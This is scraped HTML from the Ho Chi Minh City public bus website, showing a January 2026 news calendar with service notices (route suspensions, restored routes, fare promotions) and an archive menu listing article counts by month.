<p style="margin-left: 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">&middot;&nbsp; <strong><span>Thời gian &aacute;p dụng:</span></strong> Từ ng&agrave;y <strong>01/01/2026</strong> đến hết ng&agrave;y <strong>31/01/2026</strong>.</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4690/Th244ng-b225o-tri%e1%bb%83n-khai-ch%c6%b0%c6%a1ng-tr236nh-%c6%b0u-%c4%91227i-thanh-to225n-v233-xe-bu253t-qua-V237-%c4%91i%e1%bb%87n-t%e1%bb%ad-ShopeePay" target="_self">Xem thêm</a></div></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/14-1-2026">14</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/14-1-2026">14/01/2026</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><ul class="article_list"><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4692/TH212NG-TIN-V%e1%bb%80-S%e1%bb%b0-C%e1%bb%90-TR202N-TUY%e1%ba%beN-XE-BU221T-C211-TR%e1%bb%a2-GI193-S%e1%bb%90-85" target="_self">THÔNG TIN VỀ SỰ CỐ TRÊN TUYẾN XE BUÝT CÓ TRỢ GIÁ SỐ 85</a></li><li><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4691/TH212NG-B193O-M%e1%bb%9e-R%e1%bb%98NG-C193C-%c4%90I%e1%bb%82M-PH194N-PH%e1%bb%90I-PHI%e1%ba%beU-%c4%90I-XE-BU221T-N%c4%82M-2026" target="_self">THÔNG BÁO: MỞ RỘNG CÁC ĐIỂM PHÂN PHỐI PHIẾU ĐI XE BUÝT NĂM 2026</a></li></ul></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/15-1-2026">15</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/15-1-2026">15/01/2026</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4693/z7431781764689_9b5eac4296963463e1ba0a9d0e5c9bbf.jpg" alt="4693" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4693/B%e1%ba%a2N-TIN-T%e1%bb%94NG-H%e1%bb%a2P-SI202U-%c6%afU-%c4%90195I-GIAO-TH212NG-C212NG-C%e1%bb%98NG" target="_self">BẢN TIN TỔNG HỢP SIÊU ƯU ĐÃI GIAO THÔNG CÔNG CỘNG</a></p><div class="content"><p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Bạn đ&atilde; biết tin chưa? 🎉</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Từ đầu năm 2026, đi xe bu&yacute;t ở TP.HCM <strong>rẻ chưa từng c&oacute;</strong> với h&agrave;ng loạt ưu đ&atilde;i cực hấp dẫn: <strong>giảm đến 99%</strong>, <strong>miễn ph&iacute; 20 lượt</strong>, <strong>ho&agrave;n tiền 100%</strong> khi thanh to&aacute;n chạm v&agrave; c&ograve;n nhiều qu&agrave; tặng đi k&egrave;m!</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Kh&ocirc;ng chỉ gi&uacute;p tiết kiệm chi ph&iacute;, c&aacute;c chương tr&igrave;nh lần n&agrave;y c&ograve;n mang đến trải nghiệm di chuyển tiện lợi, hiện đại hơn với thanh to&aacute;n QR, v&iacute; điện tử, thẻ ng&acirc;n h&agrave;ng&hellip; ph&ugrave; hợp cho học sinh, sinh vi&ecirc;n, người đi l&agrave;m v&agrave; cả những ai th&iacute;ch kh&aacute;m ph&aacute; th&agrave;nh phố.</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Nếu bạn đang t&igrave;m c&aacute;ch <strong>di chuyển vừa tiện &ndash; vừa rẻ &ndash; vừa th&ocirc;ng minh</strong>, th&igrave; đừng bỏ lỡ những ưu đ&atilde;i n&agrave;y nh&eacute;. Dưới đ&acirc;y l&agrave; tổng hợp chi tiết để bạn nắm r&otilde; v&agrave; tận dụng hết ❤️...</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4693/B%e1%ba%a2N-TIN-T%e1%bb%94NG-H%e1%bb%a2P-SI202U-%c6%afU-%c4%90195I-GIAO-TH212NG-C212NG-C%e1%bb%98NG" target="_self">Xem thêm</a></div></div></div></td><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/16-1-2026">16</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/16-1-2026">16/01/2026</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><img src="/Portals/0/EasyDNNnews/4694/z7435466088909_77345a5f49ae23196bf2d5cc16b808e0.jpg" alt="4694" /><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4694/Th244ng-b225o-ng%e1%bb%abng-khai-th225c-tuy%e1%ba%bfn-xe-bu253t-kh244ng-tr%e1%bb%a3-gi225-61-05" target="_self">Thông báo ngừng khai thác tuyến xe buýt không trợ giá 61-05</a></p><div class="content"><p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Trung t&acirc;m Quản l&yacute; Giao th&ocirc;ng c&ocirc;ng cộng th&ocirc;ng b&aacute;o đến qu&yacute; h&agrave;nh kh&aacute;ch về việc ngừng khai th&aacute;c tr&ecirc;n tuyến xe bu&yacute;t kh&ocirc;ng trợ gi&aacute; số 61-05 (Thủ Dầu Một &ndash; Đạo học Quốc Gia &ndash; Bến xe Miền Đ&ocirc;ng mới), như sau:</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;"><strong><span>Số hiệu tuyến:</span></strong> 61-05</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;"><strong><span>T&ecirc;n tuyến:</span></strong> Thủ Dầu Một &ndash; Đại học Quốc Gia &ndash; Bến xe Miền Đ&ocirc;ng mới</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;"><strong><span>Đơn vị đảm nhận:</span></strong> C&ocirc;ng ty Cổ phần Phương Trinh v&agrave; Chi nh&aacute;nh C&ocirc;ng ty TNHH Ph&uacute;c Gia Khang.</span></p>
<p style="margin: 6pt 0cm; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;"><strong><span>Thời gian bắt đầu ngừng hoạt động:</span></strong> ng&agrave;y 20 th&aacute;ng 01 năm 2026</span></p></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4694/Th244ng-b225o-ng%e1%bb%abng-khai-th225c-tuy%e1%ba%bfn-xe-bu253t-kh244ng-tr%e1%bb%a3-gi225-61-05" target="_self">Xem thêm</a></div></div></div></td><td class="day" align="center" style="width:14%;"><span>17</span></td><td class="day" align="center" style="width:14%;"><span>18</span></td></tr><tr><td class="day has_posts Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1 today" align="center" style="width:14%;"><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/19-1-2026">19</a><div style="display: none;"><div class="title edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><span><a href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ev/1/ArtDate/19-1-2026">19/01/2026</a></span></div><div class="wrapper edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><div class="article edn_category_Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng_1"><p class="title"><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4695/Th244ng-b225o-kh244i-ph%e1%bb%a5c-l%e1%bb%99-tr236nh-tuy%e1%ba%bfn-8-57-93" target="_self">Thông báo khôi phục lộ trình tuyến 8, 57, 93</a></p><div class="content"><div dir="auto" style="color: #080809;"><span style="font-family: 'Times New Roman'; font-size: 18px;"></span></div>
<p style="text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;">Th&ocirc;ng b&aacute;o kh&ocirc;i phục lộ tr&igrave;nh c&aacute;c tuyến xe bu&yacute;t số 8, 57 v&agrave; 93 sau thời gian tạm điều chỉnh để phục vụ thi c&ocirc;ng dự &aacute;n X&acirc;y dựng mới Cống Rạch Cầu Ngang (phường Thủ Đức). Thời gian &aacute;p dụng từ ng&agrave;y 16.01.2026.</span></p>
<div dir="auto" style="color: #080809; text-align: justify;"><span style="font-family: 'Times New Roman'; font-size: 18px;"></span></div></div><a class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default" href="http://buyttphcm.com.vn/Home/ArtMID/546/ArticleID/4695/Th244ng-b225o-kh244i-ph%e1%bb%a5c-l%e1%bb%99-tr236nh-tuy%e1%ba%bfn-8-57-93" target="_self">Xem thêm</a></div></div></div></td><td class="day" align="center" style="width:14%;"><span>20</span></td><td class="day" align="center" style="width:14%;"><span>21</span></td><td class="day" align="center" style="width:14%;"><span>22</span></td><td class="day" align="center" style="width:14%;"><span>23</span></td><td class="day" align="center" style="width:14%;"><span>24</span></td><td class="day" align="center" style="width:14%;"><span>25</span></td></tr><tr><td class="day" align="center" style="width:14%;"><span>26</span></td><td class="day" align="center" style="width:14%;"><span>27</span></td><td class="day" align="center" style="width:14%;"><span>28</span></td><td class="day" align="center" style="width:14%;"><span>29</span></td><td class="day" align="center" style="width:14%;"><span>30</span></td><td class="day" align="center" style="width:14%;"><span>31</span></td><td class="day other_month" align="center" style="width:14%;"><span>1</span></td></tr><tr><td class="day other_month" align="center" style="width:14%;"><span>2</span></td><td class="day other_month" align="center" style="width:14%;"><span>3</span></td><td class="day other_month" align="center" style="width:14%;"><span>4</span></td><td class="day other_month" align="center" style="width:14%;"><span>5</span></td><td class="day other_month" align="center" style="width:14%;"><span>6</span></td><td class="day other_month" align="center" style="width:14%;"><span>7</span></td><td class="day other_month" align="center" style="width:14%;"><span>8</span></td></tr>
					</table>
			
				</div>
		
			</div>
	<div id="dnn_ctr549_ViewEasyDNNNewsCalendar_pnlMonthlyArchive" class="archive_list">
				
		
<div class="edn_module_box">
	<h2 class="edn_module_title"><span>Tin theo <span class="art-highlight">Tháng</span></span></h2>
	<ul class="edn_archive_menu_wrapper">
<li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2026" title="2026">2026</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2026" title="2026">12</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2026" title="2026, Tháng Giêng">2026, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2026" title="2026, Tháng Giêng">12</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2025" title="2025">2025</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2025" title="2025">203</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2025" title="2025, Tháng Mười Hai">2025, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2025" title="2025, Tháng Mười Hai">22</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2025" title="2025, Tháng Mười Một">2025, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2025" title="2025, Tháng Mười Một">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2025" title="2025, Tháng Mười">2025, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2025" title="2025, Tháng Mười">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2025" title="2025, Tháng Chín">2025, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2025" title="2025, Tháng Chín">31</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2025" title="2025, Tháng Tám">2025, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2025" title="2025, Tháng Tám">32</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2025" title="2025, Tháng Bảy">2025, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2025" title="2025, Tháng Bảy">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2025" title="2025, Tháng Sáu">2025, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2025" title="2025, Tháng Sáu">17</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2025" title="2025, Tháng Năm">2025, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2025" title="2025, Tháng Năm">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2025" title="2025, Tháng Tư">2025, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2025" title="2025, Tháng Tư">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2025" title="2025, Tháng Ba">2025, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2025" title="2025, Tháng Ba">11</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2025" title="2025, Tháng Hai">2025, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2025" title="2025, Tháng Hai">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2025" title="2025, Tháng Giêng">2025, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2025" title="2025, Tháng Giêng">8</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2024" title="2024">2024</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2024" title="2024">112</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2024" title="2024, Tháng Mười Hai">2024, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2024" title="2024, Tháng Mười Hai">16</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2024" title="2024, Tháng Mười Một">2024, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2024" title="2024, Tháng Mười Một">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2024" title="2024, Tháng Mười">2024, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2024" title="2024, Tháng Mười">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2024" title="2024, Tháng Chín">2024, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2024" title="2024, Tháng Chín">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2024" title="2024, Tháng Tám">2024, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2024" title="2024, Tháng Tám">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2024" title="2024, Tháng Bảy">2024, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2024" title="2024, Tháng Bảy">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2024" title="2024, Tháng Sáu">2024, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2024" title="2024, Tháng Sáu">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2024" title="2024, Tháng Năm">2024, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2024" title="2024, Tháng Năm">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2024" title="2024, Tháng Tư">2024, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2024" title="2024, Tháng Tư">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2024" title="2024, Tháng Ba">2024, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2024" title="2024, Tháng Ba">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2024" title="2024, Tháng Hai">2024, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2024" title="2024, Tháng Hai">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2024" title="2024, Tháng Giêng">2024, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2024" title="2024, Tháng Giêng">14</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2023" title="2023">2023</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2023" title="2023">78</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2023" title="2023, Tháng Mười Hai">2023, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2023" title="2023, Tháng Mười Hai">15</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2023" title="2023, Tháng Mười Một">2023, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2023" title="2023, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2023" title="2023, Tháng Mười">2023, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2023" title="2023, Tháng Mười">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2023" title="2023, Tháng Chín">2023, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2023" title="2023, Tháng Chín">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2023" title="2023, Tháng Tám">2023, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2023" title="2023, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2023" title="2023, Tháng Bảy">2023, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2023" title="2023, Tháng Bảy">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2023" title="2023, Tháng Sáu">2023, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2023" title="2023, Tháng Sáu">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2023" title="2023, Tháng Năm">2023, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2023" title="2023, Tháng Năm">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2023" title="2023, Tháng Tư">2023, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2023" title="2023, Tháng Tư">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2023" title="2023, Tháng Ba">2023, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2023" title="2023, Tháng Ba">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2023" title="2023, Tháng Hai">2023, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2023" title="2023, Tháng Hai">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2023" title="2023, Tháng Giêng">2023, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2023" title="2023, Tháng Giêng">6</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2022" title="2022">2022</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2022" title="2022">81</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2022" title="2022, Tháng Mười Hai">2022, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2022" title="2022, Tháng Mười Hai">14</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2022" title="2022, Tháng Mười Một">2022, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2022" title="2022, Tháng Mười Một">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2022" title="2022, Tháng Mười">2022, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2022" title="2022, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2022" title="2022, Tháng Chín">2022, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2022" title="2022, Tháng Chín">4</a>
